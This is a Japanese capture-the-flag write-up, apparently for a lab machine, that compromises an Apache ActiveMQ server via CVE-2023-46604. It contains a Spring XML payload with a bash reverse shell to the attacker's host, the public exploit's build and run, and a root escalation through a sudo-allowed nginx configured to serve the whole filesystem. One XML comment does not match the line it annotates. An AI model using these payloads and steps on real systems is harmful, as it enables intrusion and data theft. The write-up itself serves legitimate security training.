人生で初めてWriteUpっていうものを書きます(OSCPでレポート書いてるやろ…)
ユーザフラグ
nmapを試して80番開いているのでアクセスしてみます
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nmap 10.10.11.243 -p- -sV -vv --open --reason
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-30 06:03 EST
NSE: Loaded 46 scripts for scanning.
Initiating Ping Scan at 06:03
Scanning 10.10.11.243 [4 ports]
Completed Ping Scan at 06:03, 2.30s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:03
Completed Parallel DNS resolution of 1 host. at 06:03, 0.01s elapsed
Initiating SYN Stealth Scan at 06:03
Scanning 10.10.11.243 [65535 ports]
Discovered open port 80/tcp on 10.10.11.243
Discovered open port 22/tcp on 10.10.11.243
SYN Stealth Scan Timing: About 8.56% done; ETC: 06:09 (0:05:42 remaining)
SYN Stealth Scan Timing: About 8.65% done; ETC: 06:15 (0:10:55 remaining)
Discovered open port 61613/tcp on 10.10.11.243
SYN Stealth Scan Timing: About 7.97% done; ETC: 06:22 (0:17:42 remaining)
SYN Stealth Scan Timing: About 8.08% done; ETC: 06:28 (0:23:07 remaining)
SYN Stealth Scan Timing: About 8.22% done; ETC: 06:33 (0:28:17 remaining)
SYN Stealth Scan Timing: About 8.33% done; ETC: 06:39 (0:33:23 remaining)
SYN Stealth Scan Timing: About 8.45% done; ETC: 06:44 (0:38:18 remaining)
SYN Stealth Scan Timing: About 8.55% done; ETC: 06:50 (0:43:08 remaining)
SYN Stealth Scan Timing: About 8.70% done; ETC: 06:55 (0:47:35 remaining)
SYN Stealth Scan Timing: About 8.83% done; ETC: 07:00 (0:51:58 remaining)
SYN Stealth Scan Timing: About 10.76% done; ETC: 06:54 (0:45:53 remaining)
SYN Stealth Scan Timing: About 13.04% done; ETC: 06:49 (0:40:13 remaining)とりあえず以下のデフォルトパスワードを試してみます
Username: admin
Password: admin
ログインができて、ActiveMQが動いていることがわかりました

CVE-2023-46604のRCEの脆弱性があることがわかりました
Exploitコードが公開されています
GitHub - SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ: Achieving a Reverse Shell Exploit for Apache ActiveMQ (CVE_2023-46604)
Achieving a Reverse Shell Exploit for Apache ActiveMQ (CVE_2023-46604) - GitHub - SaumyajeetDas/CVE-2023-46604-RCE-Rever...
┌──(kali㉿kali)-[~/broker]
└─$ git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ.git
Golangが入ってなかったのでGolangをインストールします
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ sudo apt install golang-goソースコードをビルドします
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ go build main.goビルドができたので試しに起動します
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ ./main
_ _ _ __ __ ___ ____ ____ _____
/ \ ___| |_(_)_ _____| \/ |/ _ \ | _ \ / ___| ____|
/ _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | | | _|
/ ___ \ (__| |_| |\ V / __/ | | | |_| |_____| _ <| |___| |___
/_/ \_\___|\__|_| \_/ \___|_| |_|\__\_\ |_| \_\\____|_____|
Usage of ./main:
-i string
ActiveMQ Server IP or Host
-p string
ActiveMQ Server Port (default "61616")
-u string
Spring XML Urlpoc.xmlにコードを書き込んで実行するそうです
XMLエスケープ | devroom
XML用の文字列にエスケープ文字変換できます。エスケープ対象の文字は、< > & " 'の5つです。

<value>にReverseShellを入れました
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<!-- The command below downloads the file and saves it as test.elf -->
<value>bash -i >& /dev/tcp/10.10.14.104/9001 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>ローカルマシンをファイルサーバにします
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server 80ncコマンドでリッスンしておきます
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lnvp 9001
listening on [any] 9001 ...コードを実行します
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ ./main -i 10.10.11.243 -u http://10.10.14.104/poc-linux.xml
_ _ _ __ __ ___ ____ ____ _____
/ \ ___| |_(_)_ _____| \/ |/ _ \ | _ \ / ___| ____|
/ _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | | | _|
/ ___ \ (__| |_| |\ V / __/ | | | |_| |_____| _ <| |___| |___
/_/ \_\___|\__|_| \_/ \___|_| |_|\__\_\ |_| \_\\____|_____|
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.104/poc-linux.xml
[*] Sending packet: 000000741f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010021687474703a2f2f31302e31302e31342e3130342f706f632d6c696e75782e786d6cシェルの取得ができました
┌──(kali㉿kali)-[~/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.243] 40788
bash: cannot set terminal process group (884): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd ~
cd ~
activemq@broker:~$ ls
ls
user.txt
activemq@broker:~$ cat user.txt
cat user.txt
ルートフラグ
とりあえずsudoできるかチェックします
activemq@broker:~$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User activemq may run the following commands on broker:
(ALL : ALL) NOPASSWD: /usr/sbin/nginxnginxはどうやらrootで動作しそうなので、nginxのコンフィグをいじりディレクトリサーバとして稼働するようにします
-c オプションにコンフィグを指定して起動できるのでコンフィグを書きます
activemq@broker:~$ sudo nginx -h
sudo nginx -h
nginx version: nginx/1.18.0 (Ubuntu)
Usage: nginx [-?hvVtTq] [-s signal] [-c filename] [-p prefix] [-g directives]
Options:
-?,-h : this help
-v : show version and exit
-V : show version and configure options then exit
-t : test configuration and exit
-T : test configuration, dump it and exit
-q : suppress non-error messages during configuration testing
-s signal : send signal to a master process: stop, quit, reopen, reload
-p prefix : set prefix path (default: /usr/share/nginx/)
-c filename : set configuration file (default: /etc/nginx/nginx.conf)
-g directives : set global directives out of configuration file以下コンフィグです
user root;
worker_processes auto;
pid /run/nginx5.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
server{
listen 8080;
root /;
autoindex on;
location / {
try_files $uri $uri/ =404;
}
}
}
curlコマンドで上のコンフィグを持ってきます
activemq@broker:/tmp$ curl -O http://10.10.14.104/nginx.conf
curl -O http://10.10.14.104/nginx.conf
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 332 100 332 0 0 646 0 --:--:-- --:--:-- --:--:-- 647
以下のコマンドを使用してnginxを起動させます(相対パス指定だと永遠と起動しなかったので絶対パスで起動します)
activemq@broker:/tmp$ sudo nginx -c /tmp/nginx.conf
sudo nginx -c /tmp/nginx.conf
activemq@broker:/tmp$ 8080ポートでアクセスするとLinux内のディレクトリが表示されます


もちろんrootフォルダも確認できます











コメント